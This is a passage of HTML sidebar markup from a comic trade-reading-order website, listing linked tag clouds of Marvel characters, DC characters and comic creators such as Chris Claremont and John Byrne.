	<li><a href="https://www.tradereadingorder.com/marvel-character/meggan/" class="tag-cloud-link tag-link-5697 tag-link-position-56" style="font-size: 10pt;">Meggan</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/moon-knight/" class="tag-cloud-link tag-link-4308 tag-link-position-57" style="font-size: 10pt;">Moon Knight</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/mr-fantastic/" class="tag-cloud-link tag-link-4306 tag-link-position-58" style="font-size: 10pt;">Mr. Fantastic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ms-marvel/" class="tag-cloud-link tag-link-4238 tag-link-position-59" style="font-size: 10pt;">Ms. Marvel</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/mystique/" class="tag-cloud-link tag-link-4646 tag-link-position-60" style="font-size: 10pt;">Mystique</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/new-avengers/" class="tag-cloud-link tag-link-5059 tag-link-position-61" style="font-size: 10pt;">New Avengers</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/new-mutants/" class="tag-cloud-link tag-link-4354 tag-link-position-62" style="font-size: 10pt;">New Mutants</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/new-x-men/" class="tag-cloud-link tag-link-4298 tag-link-position-63" style="font-size: 10pt;">New X-Men</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/nick-fury/" class="tag-cloud-link tag-link-3430 tag-link-position-64" style="font-size: 10pt;">Nick Fury</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/nova/" class="tag-cloud-link tag-link-4278 tag-link-position-65" style="font-size: 10pt;">Nova</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/power-man/" class="tag-cloud-link tag-link-4207 tag-link-position-66" style="font-size: 10pt;">Power Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/power-pack/" class="tag-cloud-link tag-link-4395 tag-link-position-67" style="font-size: 10pt;">Power Pack</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/punisher/" class="tag-cloud-link tag-link-3398 tag-link-position-68" style="font-size: 10pt;">Punisher</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/red-sonja/" class="tag-cloud-link tag-link-3892 tag-link-position-69" style="font-size: 10pt;">Red Sonja</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/rogue/" class="tag-cloud-link tag-link-3371 tag-link-position-70" style="font-size: 10pt;">Rogue</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/runaways/" class="tag-cloud-link tag-link-4962 tag-link-position-71" style="font-size: 10pt;">Runaways</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/s-h-i-e-l-d/" class="tag-cloud-link tag-link-3435 tag-link-position-72" style="font-size: 10pt;">S.H.I.E.L.D.</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/sabretooth/" class="tag-cloud-link tag-link-4409 tag-link-position-73" style="font-size: 10pt;">Sabretooth</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/she-hulk/" class="tag-cloud-link tag-link-2568 tag-link-position-74" style="font-size: 10pt;">She-Hulk</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/silver-surfer/" class="tag-cloud-link tag-link-4138 tag-link-position-75" style="font-size: 10pt;">Silver Surfer</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/spider-girl/" class="tag-cloud-link tag-link-2103 tag-link-position-76" style="font-size: 10pt;">Spider-Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/spider-man/" class="tag-cloud-link tag-link-6146 tag-link-position-77" style="font-size: 10pt;">Spider-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/spider-woman/" class="tag-cloud-link tag-link-4270 tag-link-position-78" style="font-size: 10pt;">Spider-Woman</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/squadron-supreme/" class="tag-cloud-link tag-link-4455 tag-link-position-79" style="font-size: 10pt;">Squadron Supreme</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/storm/" class="tag-cloud-link tag-link-4373 tag-link-position-80" style="font-size: 10pt;">Storm</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/sub-mariner/" class="tag-cloud-link tag-link-3973 tag-link-position-81" style="font-size: 10pt;">Sub-Mariner</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thanos/" class="tag-cloud-link tag-link-4553 tag-link-position-82" style="font-size: 10pt;">Thanos</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thing/" class="tag-cloud-link tag-link-3221 tag-link-position-83" style="font-size: 10pt;">Thing</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thor/" class="tag-cloud-link tag-link-2964 tag-link-position-84" style="font-size: 10pt;">Thor</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thunderbolts/" class="tag-cloud-link tag-link-4283 tag-link-position-85" style="font-size: 10pt;">Thunderbolts</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/venom/" class="tag-cloud-link tag-link-4397 tag-link-position-86" style="font-size: 10pt;">Venom</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/vision/" class="tag-cloud-link tag-link-4166 tag-link-position-87" style="font-size: 10pt;">Vision</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/wasp/" class="tag-cloud-link tag-link-4399 tag-link-position-88" style="font-size: 10pt;">Wasp</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/white-tiger/" class="tag-cloud-link tag-link-4825 tag-link-position-89" style="font-size: 10pt;">White Tiger</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/wolverine/" class="tag-cloud-link tag-link-2609 tag-link-position-90" style="font-size: 10pt;">Wolverine</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-factor/" class="tag-cloud-link tag-link-4464 tag-link-position-91" style="font-size: 10pt;">X-Factor</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-force/" class="tag-cloud-link tag-link-4473 tag-link-position-92" style="font-size: 10pt;">X-Force</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-man/" class="tag-cloud-link tag-link-4702 tag-link-position-93" style="font-size: 10pt;">X-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men/" class="tag-cloud-link tag-link-4038 tag-link-position-94" style="font-size: 10pt;">X-Men</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-family/" class="tag-cloud-link tag-link-3859 tag-link-position-95" style="font-size: 10pt;">X-Men Family</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-first-class/" class="tag-cloud-link tag-link-4220 tag-link-position-96" style="font-size: 10pt;">X-Men First Class</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-forever/" class="tag-cloud-link tag-link-5476 tag-link-position-97" style="font-size: 10pt;">X-Men Forever</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-legacy/" class="tag-cloud-link tag-link-5321 tag-link-position-98" style="font-size: 10pt;">X-Men Legacy</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-statix/" class="tag-cloud-link tag-link-4870 tag-link-position-99" style="font-size: 10pt;">X-Statix</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-treme-x-men/" class="tag-cloud-link tag-link-4866 tag-link-position-100" style="font-size: 10pt;">X-Treme X-Men</a></li>
</ul>
</div>
		</li>
<li id="execphp-27" class="widget widget_execphp"><h2 class="widgettitle">DC Characters</h2>
			<div class="execphpwidget">2068 Tags - <a href="http://www.tradereadingorder.com/dc-character/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/character/abby-arcane/" class="tag-cloud-link tag-link-2690 tag-link-position-1" style="font-size: 10pt;">Abby Arcane</a></li>
	<li><a href="https://www.tradereadingorder.com/character/abel/" class="tag-cloud-link tag-link-683 tag-link-position-2" style="font-size: 10pt;">Abel</a></li>
	<li><a href="https://www.tradereadingorder.com/character/adam-strange/" class="tag-cloud-link tag-link-26 tag-link-position-3" style="font-size: 10pt;">Adam Strange</a></li>
	<li><a href="https://www.tradereadingorder.com/character/alfred-pennyworth/" class="tag-cloud-link tag-link-583 tag-link-position-4" style="font-size: 10pt;">Alfred Pennyworth</a></li>
	<li><a href="https://www.tradereadingorder.com/character/animal-man/" class="tag-cloud-link tag-link-6011 tag-link-position-5" style="font-size: 10pt;">Animal Man</a></li>
	<li><a href="https://www.tradereadingorder.com/character/aquaman/" class="tag-cloud-link tag-link-5999 tag-link-position-6" style="font-size: 10pt;">Aquaman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/batgirl/" class="tag-cloud-link tag-link-6002 tag-link-position-7" style="font-size: 10pt;">Batgirl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/batman/" class="tag-cloud-link tag-link-5988 tag-link-position-8" style="font-size: 10pt;">Batman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/birds-of-prey/" class="tag-cloud-link tag-link-101 tag-link-position-9" style="font-size: 10pt;">Birds of Prey</a></li>
	<li><a href="https://www.tradereadingorder.com/character/black-canary/" class="tag-cloud-link tag-link-6044 tag-link-position-10" style="font-size: 10pt;">Black Canary</a></li>
	<li><a href="https://www.tradereadingorder.com/character/black-lightning/" class="tag-cloud-link tag-link-6004 tag-link-position-11" style="font-size: 10pt;">Black Lightning</a></li>
	<li><a href="https://www.tradereadingorder.com/character/blue-beetle/" class="tag-cloud-link tag-link-6024 tag-link-position-12" style="font-size: 10pt;">Blue Beetle</a></li>
	<li><a href="https://www.tradereadingorder.com/character/booster-gold/" class="tag-cloud-link tag-link-6008 tag-link-position-13" style="font-size: 10pt;">Booster Gold</a></li>
	<li><a href="https://www.tradereadingorder.com/character/bruce-wayne/" class="tag-cloud-link tag-link-6145 tag-link-position-14" style="font-size: 10pt;">Bruce Wayne</a></li>
	<li><a href="https://www.tradereadingorder.com/character/cain/" class="tag-cloud-link tag-link-686 tag-link-position-15" style="font-size: 10pt;">Cain</a></li>
	<li><a href="https://www.tradereadingorder.com/character/captain-marvel/" class="tag-cloud-link tag-link-6038 tag-link-position-16" style="font-size: 10pt;">Captain Marvel</a></li>
	<li><a href="https://www.tradereadingorder.com/character/catwoman/" class="tag-cloud-link tag-link-5991 tag-link-position-17" style="font-size: 10pt;">Catwoman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/clark-kent/" class="tag-cloud-link tag-link-6147 tag-link-position-18" style="font-size: 10pt;">Clark Kent</a></li>
	<li><a href="https://www.tradereadingorder.com/character/commissioner-jim-gordon/" class="tag-cloud-link tag-link-6111 tag-link-position-19" style="font-size: 10pt;">Commissioner Jim Gordon</a></li>
	<li><a href="https://www.tradereadingorder.com/character/cosmic-boy/" class="tag-cloud-link tag-link-6070 tag-link-position-20" style="font-size: 10pt;">Cosmic Boy</a></li>
	<li><a href="https://www.tradereadingorder.com/character/cyborg/" class="tag-cloud-link tag-link-6071 tag-link-position-21" style="font-size: 10pt;">Cyborg</a></li>
	<li><a href="https://www.tradereadingorder.com/character/deadman/" class="tag-cloud-link tag-link-6003 tag-link-position-22" style="font-size: 10pt;">Deadman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/death/" class="tag-cloud-link tag-link-262 tag-link-position-23" style="font-size: 10pt;">Death</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doctor-fate/" class="tag-cloud-link tag-link-6046 tag-link-position-24" style="font-size: 10pt;">Doctor Fate</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doctor-light/" class="tag-cloud-link tag-link-6051 tag-link-position-25" style="font-size: 10pt;">Doctor Light</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doctor-mid-nite/" class="tag-cloud-link tag-link-6047 tag-link-position-26" style="font-size: 10pt;">Doctor Mid-Nite</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doom-patrol/" class="tag-cloud-link tag-link-32 tag-link-position-27" style="font-size: 10pt;">Doom Patrol</a></li>
	<li><a href="https://www.tradereadingorder.com/character/dream/" class="tag-cloud-link tag-link-2298 tag-link-position-28" style="font-size: 10pt;">Dream</a></li>
	<li><a href="https://www.tradereadingorder.com/character/elongated-man/" class="tag-cloud-link tag-link-6001 tag-link-position-29" style="font-size: 10pt;">Elongated Man</a></li>
	<li><a href="https://www.tradereadingorder.com/character/firestorm/" class="tag-cloud-link tag-link-6023 tag-link-position-30" style="font-size: 10pt;">Firestorm</a></li>
	<li><a href="https://www.tradereadingorder.com/character/flash/" class="tag-cloud-link tag-link-5993 tag-link-position-31" style="font-size: 10pt;">Flash</a></li>
	<li><a href="https://www.tradereadingorder.com/character/flash-barry-allen/" class="tag-cloud-link tag-link-6122 tag-link-position-32" style="font-size: 10pt;">Flash (Barry Allen)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/flash-jay-garrick/" class="tag-cloud-link tag-link-866 tag-link-position-33" style="font-size: 10pt;">Flash (Jay Garrick)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-arrow/" class="tag-cloud-link tag-link-5992 tag-link-position-34" style="font-size: 10pt;">Green Arrow</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern/" class="tag-cloud-link tag-link-5990 tag-link-position-35" style="font-size: 10pt;">Green Lantern</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-alan-scott/" class="tag-cloud-link tag-link-506 tag-link-position-36" style="font-size: 10pt;">Green Lantern (Alan Scott)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-guy-gardner/" class="tag-cloud-link tag-link-6078 tag-link-position-37" style="font-size: 10pt;">Green Lantern (Guy Gardner)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-hal-jordan/" class="tag-cloud-link tag-link-6112 tag-link-position-38" style="font-size: 10pt;">Green Lantern (Hal Jordan)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-corps/" class="tag-cloud-link tag-link-178 tag-link-position-39" style="font-size: 10pt;">Green Lantern Corps</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hawkgirl/" class="tag-cloud-link tag-link-6025 tag-link-position-40" style="font-size: 10pt;">Hawkgirl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hawkman/" class="tag-cloud-link tag-link-16 tag-link-position-41" style="font-size: 10pt;">Hawkman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hellblazer/" class="tag-cloud-link tag-link-67 tag-link-position-42" style="font-size: 10pt;">HellBlazer</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hourman/" class="tag-cloud-link tag-link-297 tag-link-position-43" style="font-size: 10pt;">Hourman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/huntress/" class="tag-cloud-link tag-link-37 tag-link-position-44" style="font-size: 10pt;">Huntress</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jimmy-olsen/" class="tag-cloud-link tag-link-6032 tag-link-position-45" style="font-size: 10pt;">Jimmy Olsen</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jla/" class="tag-cloud-link tag-link-5996 tag-link-position-46" style="font-size: 10pt;">JLA</a></li>
	<li><a href="https://www.tradereadingorder.com/character/john-constantine/" class="tag-cloud-link tag-link-441 tag-link-position-47" style="font-size: 10pt;">John Constantine</a></li>
	<li><a href="https://www.tradereadingorder.com/character/joker/" class="tag-cloud-link tag-link-6020 tag-link-position-48" style="font-size: 10pt;">Joker</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jonah-hex/" class="tag-cloud-link tag-link-6081 tag-link-position-49" style="font-size: 10pt;">Jonah Hex</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jsa/" class="tag-cloud-link tag-link-52 tag-link-position-50" style="font-size: 10pt;">JSA</a></li>
	<li><a href="https://www.tradereadingorder.com/character/justice-league/" class="tag-cloud-link tag-link-25 tag-link-position-51" style="font-size: 10pt;">Justice League</a></li>
	<li><a href="https://www.tradereadingorder.com/character/justice-society/" class="tag-cloud-link tag-link-158 tag-link-position-52" style="font-size: 10pt;">Justice Society</a></li>
	<li><a href="https://www.tradereadingorder.com/character/kid-flash/" class="tag-cloud-link tag-link-6049 tag-link-position-53" style="font-size: 10pt;">Kid Flash</a></li>
	<li><a href="https://www.tradereadingorder.com/character/krypto/" class="tag-cloud-link tag-link-6126 tag-link-position-54" style="font-size: 10pt;">Krypto</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lana-lang/" class="tag-cloud-link tag-link-6041 tag-link-position-55" style="font-size: 10pt;">Lana Lang</a></li>
	<li><a href="https://www.tradereadingorder.com/character/legion-of-super-heroes/" class="tag-cloud-link tag-link-27 tag-link-position-56" style="font-size: 10pt;">Legion of Super Heroes</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lex-luthor/" class="tag-cloud-link tag-link-6013 tag-link-position-57" style="font-size: 10pt;">Lex Luthor</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lightning-lad/" class="tag-cloud-link tag-link-6057 tag-link-position-58" style="font-size: 10pt;">Lightning Lad</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lois-lane/" class="tag-cloud-link tag-link-6034 tag-link-position-59" style="font-size: 10pt;">Lois Lane</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lucifer/" class="tag-cloud-link tag-link-1699 tag-link-position-60" style="font-size: 10pt;">Lucifer</a></li>
	<li><a href="https://www.tradereadingorder.com/character/martian-manhunter/" class="tag-cloud-link tag-link-5998 tag-link-position-61" style="font-size: 10pt;">Martian Manhunter</a></li>
	<li><a href="https://www.tradereadingorder.com/character/matthew-cable/" class="tag-cloud-link tag-link-2692 tag-link-position-62" style="font-size: 10pt;">Matthew Cable</a></li>
	<li><a href="https://www.tradereadingorder.com/character/metamorpho/" class="tag-cloud-link tag-link-5994 tag-link-position-63" style="font-size: 10pt;">Metamorpho</a></li>
	<li><a href="https://www.tradereadingorder.com/character/nightwing/" class="tag-cloud-link tag-link-6006 tag-link-position-64" style="font-size: 10pt;">Nightwing</a></li>
	<li><a href="https://www.tradereadingorder.com/character/outsiders/" class="tag-cloud-link tag-link-138 tag-link-position-65" style="font-size: 10pt;">Outsiders</a></li>
	<li><a href="https://www.tradereadingorder.com/character/perry-white/" class="tag-cloud-link tag-link-6040 tag-link-position-66" style="font-size: 10pt;">Perry White</a></li>
	<li><a href="https://www.tradereadingorder.com/character/phantom-stranger/" class="tag-cloud-link tag-link-586 tag-link-position-67" style="font-size: 10pt;">Phantom Stranger</a></li>
	<li><a href="https://www.tradereadingorder.com/character/plastic-man/" class="tag-cloud-link tag-link-140 tag-link-position-68" style="font-size: 10pt;">Plastic Man</a></li>
	<li><a href="https://www.tradereadingorder.com/character/power-girl/" class="tag-cloud-link tag-link-6022 tag-link-position-69" style="font-size: 10pt;">Power Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/raven/" class="tag-cloud-link tag-link-6087 tag-link-position-70" style="font-size: 10pt;">Raven</a></li>
	<li><a href="https://www.tradereadingorder.com/character/red-tornado/" class="tag-cloud-link tag-link-6052 tag-link-position-71" style="font-size: 10pt;">Red Tornado</a></li>
	<li><a href="https://www.tradereadingorder.com/character/renee-montoya/" class="tag-cloud-link tag-link-5696 tag-link-position-72" style="font-size: 10pt;">Renee Montoya</a></li>
	<li><a href="https://www.tradereadingorder.com/character/riddler/" class="tag-cloud-link tag-link-604 tag-link-position-73" style="font-size: 10pt;">Riddler</a></li>
	<li><a href="https://www.tradereadingorder.com/character/robin/" class="tag-cloud-link tag-link-5997 tag-link-position-74" style="font-size: 10pt;">Robin</a></li>
	<li><a href="https://www.tradereadingorder.com/character/robin-dick-grayson/" class="tag-cloud-link tag-link-6030 tag-link-position-75" style="font-size: 10pt;">Robin (Dick Grayson)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/sandman/" class="tag-cloud-link tag-link-6012 tag-link-position-76" style="font-size: 10pt;">Sandman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/sandman-wesley-dodds/" class="tag-cloud-link tag-link-210 tag-link-position-77" style="font-size: 10pt;">Sandman (Wesley Dodds)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/scarecrow/" class="tag-cloud-link tag-link-6091 tag-link-position-78" style="font-size: 10pt;">Scarecrow</a></li>
	<li><a href="https://www.tradereadingorder.com/character/solomon-grundy/" class="tag-cloud-link tag-link-187 tag-link-position-79" style="font-size: 10pt;">Solomon Grundy</a></li>
	<li><a href="https://www.tradereadingorder.com/character/spectre/" class="tag-cloud-link tag-link-51 tag-link-position-80" style="font-size: 10pt;">Spectre</a></li>
	<li><a href="https://www.tradereadingorder.com/character/starman/" class="tag-cloud-link tag-link-6017 tag-link-position-81" style="font-size: 10pt;">Starman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/steel/" class="tag-cloud-link tag-link-93 tag-link-position-82" style="font-size: 10pt;">Steel</a></li>
	<li><a href="https://www.tradereadingorder.com/character/stephanie-brown/" class="tag-cloud-link tag-link-2433 tag-link-position-83" style="font-size: 10pt;">Stephanie Brown</a></li>
	<li><a href="https://www.tradereadingorder.com/character/superboy/" class="tag-cloud-link tag-link-6005 tag-link-position-84" style="font-size: 10pt;">Superboy</a></li>
	<li><a href="https://www.tradereadingorder.com/character/supergirl/" class="tag-cloud-link tag-link-22 tag-link-position-85" style="font-size: 10pt;">Supergirl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/superman/" class="tag-cloud-link tag-link-5987 tag-link-position-86" style="font-size: 10pt;">Superman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/superman-batman/" class="tag-cloud-link tag-link-81 tag-link-position-87" style="font-size: 10pt;">Superman / Batman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/swamp-thing/" class="tag-cloud-link tag-link-48 tag-link-position-88" style="font-size: 10pt;">Swamp Thing</a></li>
	<li><a href="https://www.tradereadingorder.com/character/teen-titans/" class="tag-cloud-link tag-link-31 tag-link-position-89" style="font-size: 10pt;">Teen Titans</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-atom/" class="tag-cloud-link tag-link-28 tag-link-position-90" style="font-size: 10pt;">The Atom</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-demonetrigan/" class="tag-cloud-link tag-link-47 tag-link-position-91" style="font-size: 10pt;">The Demon/Etrigan</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-endless/" class="tag-cloud-link tag-link-2648 tag-link-position-92" style="font-size: 10pt;">The Endless</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-kents/" class="tag-cloud-link tag-link-6039 tag-link-position-93" style="font-size: 10pt;">The Kents</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-question/" class="tag-cloud-link tag-link-63 tag-link-position-94" style="font-size: 10pt;">The Question</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-spirit/" class="tag-cloud-link tag-link-2431 tag-link-position-95" style="font-size: 10pt;">The Spirit</a></li>
	<li><a href="https://www.tradereadingorder.com/character/two-face/" class="tag-cloud-link tag-link-885 tag-link-position-96" style="font-size: 10pt;">Two-Face</a></li>
	<li><a href="https://www.tradereadingorder.com/character/wildcat/" class="tag-cloud-link tag-link-306 tag-link-position-97" style="font-size: 10pt;">Wildcat</a></li>
	<li><a href="https://www.tradereadingorder.com/character/wonder-girl/" class="tag-cloud-link tag-link-6031 tag-link-position-98" style="font-size: 10pt;">Wonder Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/wonder-woman/" class="tag-cloud-link tag-link-5989 tag-link-position-99" style="font-size: 10pt;">Wonder Woman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/zatanna/" class="tag-cloud-link tag-link-6021 tag-link-position-100" style="font-size: 10pt;">Zatanna</a></li>
</ul>
</div>
		</li>
<li id="execphp-10" class="widget widget_execphp"><h2 class="widgettitle">Creator</h2>
			<div class="execphpwidget">2863 Tags - <a href="http://www.tradereadingorder.com/creator/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/creator/alan-davis/" class="tag-cloud-link tag-link-1360 tag-link-position-1" style="font-size: 10pt;">Alan Davis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/archie-goodwin/" class="tag-cloud-link tag-link-1406 tag-link-position-2" style="font-size: 10pt;">Archie Goodwin</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/barry-windsor-smith/" class="tag-cloud-link tag-link-3266 tag-link-position-3" style="font-size: 10pt;">Barry Windsor-Smith</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/bill-mantlo/" class="tag-cloud-link tag-link-4224 tag-link-position-4" style="font-size: 10pt;">Bill Mantlo</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/brian-michael-bendis/" class="tag-cloud-link tag-link-4861 tag-link-position-5" style="font-size: 10pt;">Brian Michael Bendis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/carmine-infantino/" class="tag-cloud-link tag-link-311 tag-link-position-6" style="font-size: 10pt;">Carmine Infantino</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/chris-claremont/" class="tag-cloud-link tag-link-4182 tag-link-position-7" style="font-size: 10pt;">Chris Claremont</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/daniel-way/" class="tag-cloud-link tag-link-4896 tag-link-position-8" style="font-size: 10pt;">Daniel Way</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/dan-jurgens/" class="tag-cloud-link tag-link-794 tag-link-position-9" style="font-size: 10pt;">Dan Jurgens</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/david-michelinie/" class="tag-cloud-link tag-link-2243 tag-link-position-10" style="font-size: 10pt;">David Michelinie</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/don-heck/" class="tag-cloud-link tag-link-2679 tag-link-position-11" style="font-size: 10pt;">Don Heck</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ed-brubaker/" class="tag-cloud-link tag-link-1399 tag-link-position-12" style="font-size: 10pt;">Ed Brubaker</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/fabian-nicieza/" class="tag-cloud-link tag-link-1762 tag-link-position-13" style="font-size: 10pt;">Fabian Nicieza</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/frank-miller/" class="tag-cloud-link tag-link-274 tag-link-position-14" style="font-size: 10pt;">Frank Miller</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/fred-van-lente/" class="tag-cloud-link tag-link-2652 tag-link-position-15" style="font-size: 10pt;">Fred Van Lente</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gardner-fox/" class="tag-cloud-link tag-link-285 tag-link-position-16" style="font-size: 10pt;">Gardner Fox</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/garth-ennis/" class="tag-cloud-link tag-link-2574 tag-link-position-17" style="font-size: 10pt;">Garth Ennis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gene-colan/" class="tag-cloud-link tag-link-1886 tag-link-position-18" style="font-size: 10pt;">Gene Colan</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/george-perez/" class="tag-cloud-link tag-link-374 tag-link-position-19" style="font-size: 10pt;">George Perez</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gerry-conway/" class="tag-cloud-link tag-link-1200 tag-link-position-20" style="font-size: 10pt;">Gerry Conway</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gil-kane/" class="tag-cloud-link tag-link-268 tag-link-position-21" style="font-size: 10pt;">Gil Kane</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/greg-pak/" class="tag-cloud-link tag-link-4037 tag-link-position-22" style="font-size: 10pt;">Greg Pak</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/herb-trimpe/" class="tag-cloud-link tag-link-4145 tag-link-position-23" style="font-size: 10pt;">Herb Trimpe</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/j-m-dematteis/" class="tag-cloud-link tag-link-273 tag-link-position-24" style="font-size: 10pt;">J. M. DeMatteis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/j-michael-straczynski/" class="tag-cloud-link tag-link-2569 tag-link-position-25" style="font-size: 10pt;">J. Michael Straczynski</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jack-kirby/" class="tag-cloud-link tag-link-1540 tag-link-position-26" style="font-size: 10pt;">Jack Kirby</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jeff-parker/" class="tag-cloud-link tag-link-1899 tag-link-position-27" style="font-size: 10pt;">Jeff Parker</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jeph-loeb/" class="tag-cloud-link tag-link-986 tag-link-position-28" style="font-size: 10pt;">Jeph Loeb</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jimmy-palmiotti/" class="tag-cloud-link tag-link-1024 tag-link-position-29" style="font-size: 10pt;">Jimmy Palmiotti</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jim-shooter/" class="tag-cloud-link tag-link-2098 tag-link-position-30" style="font-size: 10pt;">Jim Shooter</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jim-starlin/" class="tag-cloud-link tag-link-2242 tag-link-position-31" style="font-size: 10pt;">Jim Starlin</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-buscema/" class="tag-cloud-link tag-link-2282 tag-link-position-32" style="font-size: 10pt;">John Buscema</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-byrne/" class="tag-cloud-link tag-link-1574 tag-link-position-33" style="font-size: 10pt;">John Byrne</a></li>
